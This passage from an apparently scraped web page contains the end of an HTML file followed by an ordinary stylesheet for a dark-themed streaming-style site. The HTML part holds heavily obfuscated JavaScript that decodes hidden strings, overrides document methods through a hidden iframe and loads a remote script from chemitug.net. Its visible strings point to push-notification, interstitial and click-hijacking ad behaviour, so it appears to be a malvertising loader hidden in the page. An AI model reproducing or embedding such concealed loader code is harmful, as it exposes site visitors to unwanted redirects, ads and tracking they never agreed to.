$.w:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BC;$._EE<$.Cf;$._EE+=$.w){switch($._EE){case $.CB:return r;break;case $.w:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.el]())[$.eq])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BC);}catch(n){u=!$.BC,i=n;}finally{try{!e&&c[$.fJ]&&c[$.fJ]();}finally{if(u)throw i;}}break;case $.BC:var r=[],e=!$.BC,u=!$.w,i=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JG](n))return n;break;}}};break;case $.w:Object[$.e](u,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:function E(n,t){for($._b=$.BC;$._b<$.CB;$._b+=$.w){switch($._b){case $.w:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BC:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.w);break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Er=$.BC;$._Er<$.Ft;$._Er+=$.w){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(t,r){for($._Eq=$.BC;$._Eq<$.CB;$._Eq+=$.w){switch($._Eq){case $.w:return($.BC,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BC,i.nr)(c.e,n),n;})[$.eI](function(){return($.BC,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BC;$._Eo<$.CB;$._Eo+=$.w){switch($._Eo){case $.w:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BC;$._Em<$.DC;$._Em+=$.w){switch($._Em){case $.Cf:q(function(){return void $.BC!==r&&r[$.Cj][$.bJ](r),($.BC,s.Bn)(i)?(($.BC,a[$.Dl])($.fd),n()):t();});break;case $.w:var r=void $.BC;break;case $.CB:if(-$.w<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BC;$._Ej<$.DC;$._Ej+=$.w){switch($._Ej){case $.Cf:try{w[$.Cj][$.cp](r,w);}catch(n){(document[$.c]||document[$.at])[$.Bs](r);}break;case $.w:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.Bs](e),r[$.fe]($.ff,c.e),r[$.fe]($.fg,($.BC,l[$.Ci])(b(c.k)));break;case $.BC:r=document[$.A]($.bf);break;}}}else d(u);break;case $.BC:($.BC,a[$.Dl])($.fa);break;}}}));break;case $.BC:var u,i,o;break;}}});break;case $.BC:var n=t===f.zn?($.BC,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BC),f=r($.Fl),a=r($.DC),e=r($.w),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BC:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BC;$._Ee<$.Fq;$._Ee+=$.w){switch($._Ee){case $.Ft:function d(n){for($._c=$.BC;$._c<$.CB;$._c+=$.w){switch($._c){case $.w:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BC:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BC;$._EJ<$.Cf;$._EJ+=$.w){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.w:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Cf;$._EF+=$.w){switch($._EF){case $.CB:return r;break;case $.w:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.el]())[$.eq])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BC);}catch(n){u=!$.BC,i=n;}finally{try{!e&&c[$.fJ]&&c[$.fJ]();}finally{if(u)throw i;}}break;case $.BC:var r=[],e=!$.BC,u=!$.w,i=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BC;$._d<$.CB;$._d+=$.w){switch($._d){case $.w:t[i]=$.BC,t[o]=r;break;case $.BC:var e=d(n),u=f(e,$.CB),i=u[$.BC],o=u[$.w];break;}}},r.tr=function(n){for($._p=$.BC;$._p<$.Cf;$._p+=$.w){switch($._p){case $.CB:return t[u]=o+$.w,c;break;case $.w:{for($._n=$.BC;$._n<$.CB;$._n+=$.w){switch($._n){case $.w:if(!c)return null;break;case $.BC:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BC:var r=d(n),e=f(r,$.CB),u=e[$.BC],i=e[$.w],o=m(t[u],$.Fo)||$.BC,c=t[i];break;}}};break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BC:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.v][$.x][n][$.Cg](window[$.x],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.x][n];},$.BE,!$.w));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.CD](new RegExp($.CG,$.CH),B),i[$.v][$.x][$.j][$.Bz](window[$.x],arguments[$.BC]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BC;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.u];}break;case $.CB:i[$.l][$.p]=$.z,i[$.l][$.q]=$.BA,i[$.l][$.r]=$.BA,i[$.l][$.s]=$.BB,i[$.l][$.t]=$.BC,i[$.i]=$.m,a[$.J]($.y)[$.BC][$.Bs](i),k=i[$.v][$.BD],Object[$.e](k,$.n,$.$($.BE,!$.w)),b=i[$.v][$.f],c=i[$.v][$.BF],d=window[$.o],g=i[$.v][[$.Bn,$.Bo,$.Bp,$.Bq][$.Bt]($.Bu)],e=i[$.v][$.BG],f=i[$.v][$.BH],h=i[$.v][$.BI],j=i[$.v][$.h],l=i[$.v][$.BJ],m=i[$.v][$.Ba],n=i[$.v][$.Bb],o=i[$.v][$.Bc],p=i[$.v][$.Bd],q=i[$.v][$.Be],r=i[$.v][$.Bf],s=i[$.v][$.Bg],u=i[$.v][$.Bh],v=i[$.v][$.Bi],w=i[$.v][$.Bj],x=i[$.v][$.Bk],y=i[$.v][$.g],z=i[$.v][$.Bl];break;case $.w:try{i=window[$.x][$.A]($.Br);}catch(n){for($._D=$.BC;$._D<$.CB;$._D+=$.w){switch($._D){case $.w:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BC:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BC:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('86Et=6>6?EDqJ%28}2>6',$pe),_0x54h8h=$0ds('9E>=',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h](_0x54h8h)[0][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h](_0x54h8h)[0][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<565;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+9o=iwlE:./MlwlE:+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+9W:W#l:+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//chemitug.net/5/5419283" data-cfasync="false" async onerror="_huqgtx()" onload="_jeixelxq()"></script>
</body>
</html>
---- css/home.css ----
@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap');
/* CSS Document */
html{position: relative;}
body{ background: #202125; font-family: "Montserrat", Arial; color: #ccc; font-size: 14px; line-height: 1.4em; font-weight: 400; padding: 0; margin: 0; -webkit-text-size-adjust: none;}
a{outline:none; -moz-outline: none; color: #aaa}
a:hover{color: #cae962; text-decoration: none}
button, .btn{ border: none !important;}
.btn-sm{font-size: 12px;}
.btn-radius{border-radius: 30px;}
.btn-highlight{font-weight: 600; color: #cae962; font-size: 1.2em; position: relative; padding-left: 50px; display: inline-block}
.btn-highlight img{width: 40px; height: auto; position: absolute; top: 0; left: 0;}
.ulclear{list-style: none; padding: 0;}
.container{max-width: 1200px !important; width: 100% !important;}
#xwrapper{ width: 100%; position: relative;}
#xheader{padding: 0; margin-top: 50px; position: relative;}
#xheader #xlogo{display: block; height: 40px; margin: 10px 0; float: left;}
#xheader #xlogo img{height: 100%; width: auto; float: left; margin-right: 10px;}
#xheader #xlogo span{line-height: 40px; font-size: 20px; font-weight: 600; color: #cae962 !important;}
#xheader_menu{width: 100%; border-radius: 30px 30px 0 0;}
#xheader_menu .container{position: relative;}
#xheader_menu ul.header_menu-list{ list-style: none; padding: 0; display: block; }
#xheader_menu ul.header_menu-list .nav-item{ display: inline-block; margin: 0 40px 0 0; position: relative;}
#xheader_menu ul.header_menu-list .nav-item>a{ height: 60px; line-height: 60px; display: block; margin: 0; padding: 0; color: #fff; font-size: 14px; font-weight: 500; letter-spacing: 1px;}
#xheader_menu ul.header_menu-list .nav-item>a:hover{ color: #cae962;}
#xheader_browser{float: left; height: 60px; position: relative; margin: 0 20px 0 0; display: none}
#xheader_browser .header-btn{height: 34px; cursor: pointer; margin: 13px 0; line-height: 34px; padding: 0 12px; font-size: 12px; border-radius: 3px; color: #fff;}
#xheader_browser.active .header-btn{ color: #cae962;}
/* footer */
#xfooter-about{padding: 0 0 40px; margin-top: 80px;}
#xfooter-about .about-text{ max-width: 800px; margin: 0 0 20px; line-height: 1.6em; font-size: 12px; opacity: .4}
#xfooter-about .copyright{margin-bottom: 0 !important; font-size: 13px;}
/* page */

#mw-top{ padding: 0; margin: 0; position: relative; z-index: 3; background-image: url("../../images/zoro-bg.jpg"); background-position: 50% 25%; background-size: cover;}
#mw-top:before{ content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: rgb(32,33,37);
	background: -moz-linear-gradient(180deg, rgba(32,33,37,1) 0%, rgba(32,33,37,0) 64%);
	background: -webkit-linear-gradient(180deg, rgba(32,33,37,1) 0%, rgba(32,33,37,0) 64%);
	background: linear-gradient(180deg, rgba(32,33,37,1) 0%, rgba(32,33,37,0) 64%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#202125",endColorstr="#202125",GradientType=1); }
#mw-top .mwt-content{ padding: 100px 0 100px;padding-right: 550px; position: relative}
#mw-top .mwt-content .mwt-icon{position: absolute; right: 0px; bottom: 0; width: 600px;}
#mw-top .mwt-content .mwt-icon img{width: 100%; height: auto;}
#mw-top .mwh-logo{ margin-bottom: 30px;}
#mw-top .mwh-logo .mwh-logo-div{ display: inline-block}
#mw-top .mwh-logo .mwh-logo-div img{height: 60px; width: auto;}
.mw-heading{font-size: 1.8em; font-weight: 600; margin: 0 0 1em; color: #fff; line-height: 1.4em}
#mw-top .mw-sitename{font-size: 28px; font-weight: 700; text-align: center; color: #cae962; margin: 0 0 10px 0}
#mw-top .mw-heading-second{font-size: 20px; font-weight: 600; position: relative; padding-left: 30px; margin: 0 0 15px;}
#mw-top .mw-heading-second:before{content: ""; width: 10px; height: 10px; border-radius: 50%; background: #cae962; left: 0; position: absolute; top: 8px;}
.xhashtag span.title{font-weight: 500; color: #fff; margin-right: 10px; float: left;}
.xhashtag .item{margin: 0 6px 6px 0; display: block; max-width: 200px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; float: left;}
.xhashtag .item:after{content: ","}
.xhashtag .item:last-of-type:after{content: ", ..."}
#action-button{margin-bottom: 50px; background: #cae962; border-radius: 0 0 30px 30px;}
#action-button .btn{display: block; border-radius: 0; padding: 15px 20px; font-weight: 600; background: none !important; color: #111 !important; border: none !important; box-shadow: none !important;}
#xsearch.home-search{display: block !important; margin: 10px 0; padding: 0 !important; width: 100%; background: none !important; position: relative !important; top: auto !important; left: auto !important; right: auto !important; bottom: auto !important;}
#xsearch.home-search .search-input{height: 50px; font-weight: 400; border-radius: 30px; padding-left: 20px; padding-right: 20px; font-size: 16px; border: none !important;}
#xsearch.home-search .search-content .search-submit{height: 50px; text-align: center; position: absolute; top: 0; right: 0; bottom: 0; cursor: pointer; display: inline-block; width: 50px; background: #cae962; border-radius: 30px;}
#xsearch.home-search .search-content .search-submit .search-icon i{color: #111; font-size: 20px; line-height: 50px;}
#xsearch.home-search .search-content{position: relative; padding-right: 60px; margin-bottom: 30px;}
.mw-buttons .btn-primary{font-weight: 600; background: #cae962 !important; color: #111 !important; padding: 15px 30px; transition: all .2s ease 0s; -webkit-transition: all .2s ease 0s; -moz-transition: all .2s ease 0s;}
.mw-buttons .btn-primary:hover{transform: scale(1.1); box-shadow: 0 0 20px rgba(97,222,86,.6) !important;}
.mw-body .mwb-left{font-size: 14px; line-height: 1.5em;}
.mw-body .mwb-left p{line-height: 1.4em; margin-bottom: 1em;}
.mw-body .mwb-left ul{padding-left: 15px;}
.mw-body .mwb-left ul li{margin-bottom: 1em;}
.mw-body .mwb-left h2{font-size: 1.5em; margin-top: 1.5em; font-weight: 600; line-height: 1.4em; margin-bottom: 15px; color: #fff;}
.mw-body .mwb-left h3{font-size: 1.2em; margin-top: 1.5em; font-weight: 600; line-height: 1.4em; margin-bottom: 15px; color: #fff;}
.mwb-left{ float: left; width: calc(100% - 450px);}
.mwb-right{ float: right; width: 400px;}
.zr-news .item .zr-news-thumb{width: 100%; padding-bottom: 56%; position: relative; overflow: hidden; display: inline-block; margin-bottom: 10px;}
.zr-news .item .zr-news-thumb img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; object-fit: cover}
.zr-news .item .zrn-title{ color: #fff;}
.zr-news .item .zrn-title:hover{ color: #cae962;}
.zr-news .item .zrn-title .news-title{font-size: 16px; line-height: 1.4em; margin: 0 0 10px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.zr-news .item .description{display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden;}
.zr-news.zr-news-list{padding: 0px 20px 50px;  background: rgb(65,66,72);
	background: -moz-linear-gradient(180deg, rgba(65,66,72,0) 0%, rgba(65,66,72,1) 30%, rgba(65,66,72,1) 70%, rgba(65,66,72,0.050840404521183435) 100%);
	background: -webkit-linear-gradient(180deg, rgba(65,66,72,0) 0%, rgba(65,66,72,1) 30%, rgba(65,66,72,1) 70%, rgba(65,66,72,0.050840404521183435) 100%);
	background: linear-gradient(180deg, rgba(65,66,72,0) 0%, rgba(65,66,72,1) 30%, rgba(65,66,72,1) 70%, rgba(65,66,72,0.050840404521183435) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#414248",endColorstr="#414248",GradientType=1); }
.zr-news.zr-news-list .item{ margin-bottom: 20px; position: relative; padding-left: 135px; min-height: 88px;}
.zr-news.zr-news-list .item .news-title{font-size: 14px; margin-bottom: 5px;}
.zr-news.zr-news-list .item .zr-news-thumb{ position: absolute; top: 0; left: 0; width: 120px; padding-bottom: 82px;}
.zr-news.zr-news-list .item .description{-webkit-line-clamp: 2; font-size: 13px;}
.zr-news.zr-news-list .item.item-more{min-height: auto; padding: 0; margin: 0;}
.zr-news.zr-news-list .item.item-more .btn-sm{padding: 10px 10px; background: #5c5d63; color: #fff;}
.heading-news{font-size: 24px; color: #fff; font-weight: 600; margin: 0 0 30px;}
.mw-keywords{margin-bottom: 30px; display: block; overflow: hidden}
.mw-keywords .mwk-item{display: block; float: left; color: #696a71; margin: 0 5px 5px 0; padding: 4px 6px; background: #33343c; border-radius: 3px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; max-width: 180px;}
.mw-keywords .mwk-item i{display: inline; font-size: 11px; line-height: 12px;}
.mw-keywords .mwk-item:hover{color: #fff; background: #5c5d63;}
